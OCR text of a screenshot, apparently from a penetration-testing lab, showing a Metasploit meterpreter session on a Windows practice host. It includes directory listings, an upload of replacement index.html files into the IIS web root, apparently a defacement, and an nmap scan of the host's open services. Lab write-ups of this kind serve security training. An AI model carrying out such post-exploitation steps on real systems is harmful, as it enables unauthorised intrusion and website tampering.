 Kali-Linux-2018.2-vbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Terminal Tue 17:37 1
root@kali: ~
File Edit View Search Terminal Help
40776/rwxrwxrw- 0 dir 2016-12-02 15:54:43 -0500 inetpub
100776/rwxrwxrw- 0 fil 2016-12-02 16:29:41 -0500 jack_of_diamonds.png
100776/rwxrwxrw- 103 fil 2016-12-02 16:23:06 -0500 java0.log
100776/rwxrwxrw- 103 fil 2016-12-02 16:23:06 -0500 java1.log
100776/rwxrwxrw- 103 fil 2016-12-02 16:23:06 -0500 java2.log
40776/rwxrwxrw- 0 dir 2016-12-02 16:10:03 -0500 openjdk6
100001/--------x 2147016704 fil 1969-12-31 19:00:00 -0500 pagefile.sys
40776/rwxrwxrw- 0 dir 2016-12-02 16:29:37 -0500 tmp
40776/rwxrwxrw- 0 dir 2016-12-02 16:11:28 -0500 tools
0000/--------- 0 fif 1969-12-31 19:00:00 -0500 vagrant
40776/rwxrwxrw- 4096 dir 2019-06-25 16:52:03 -0400 wamp
root@kali:~# mv index2.html index.html
meterpreter > cd inetpub
root@kali:~#
meterpreter > ls
Listing: C:\inetpub
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40776/rwxrwxrw- 0 dir 2016-12-02 15:54:43 -0500 custerr
40776/rwxrwxrw- 0 dir 2016-12-02 15:54:43 -0500 ftproot
40776/rwxrwxrw- 0 dir 2016-12-02 15:56:50 -0500 history
40776/rwxrwxrw- 0 dir 2019-06-25 13:06:08 -0400 logs
40776/rwxrwxrw- 4096 dir 2016-12-02 15:54:43 -0500 temp
40776/rwxrwxrw- 4096 dir 2016-12-02 16:29:41 -0500 wwwroot
meterpreter > cd wwwroot
meterpreter > ls
Listing: C:\inetpub\wwwroot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40776/rwxrwxrw- 0 dir 2016-12-02 15:55:17 -0500 aspnet_client
100776/rwxrwxrw- 28 fil 2016-11-22 20:08:34 -0500 caidao.asp
100776/rwxrwxrw- 34251 fil 2016-11-22 20:08:34 -0500 hahaha.jpg
100776/rwxrwxrw- 1116928 fil 2016-11-22 20:08:34 -0500 index.html
100776/rwxrwxrw- 384916 fil 2016-11-22 20:08:34 -0500 six_of_diamonds.zip
100776/rwxrwxrw- 184946 fil 2016-12-02 15:54:41 -0500 welcome.png
meterpreter > upload index2.html
[*] uploading : index2.html -> index2.html
[*] Uploaded -1.00 B of 41.00 B (-2.44%): index2.html -> index2.html
[*] uploaded : index2.html -> index2.html
meterpreter > upload index.html
[*] uploading : index.html -> index.html
[*] Uploaded -1.00 B of 41.00 B (-2.44%): index.html -> index.html
[*] uploaded : index.html -> index.html
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
[*] Nmap: Nmap scan report for 10.0.2.4
[*] Nmap: Host is up (0.00019s latency).
[*] Nmap: Not shown: 65518 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp Microsoft ftpd
[*] Nmap: 22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp open http Microsoft IIS httpd 7.5
[*] Nmap: 1617/tcp open rmiregistry Java RMI
[*] Nmap: 3000/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
[*] Nmap: 4848/tcp open ssl/http Oracle Glassfish Application Server
[*] Nmap: 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8080/tcp open http Sun GlassFish Open Source Edition 4.0
[*] Nmap: 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8484/tcp open http Jetty winstone-2.8
[*] Nmap: 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: 9200/tcp open http Elasticsearch REST API 1.1.1 (name: Ben Reilly; Lu
cene 4.7)
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49154/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49179/tcp open rmiregistry Java RMI
[*] Nmap: 49180/tcp open tcpwrapped
[*] Nmap: MAC Address: 08:00:27:BE:78:78 (Oracle VirtualBox virtual NIC)
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 178.44 seconds
msf > Interrupt: use the 'exit' command to quit
msf >
Right Ctrl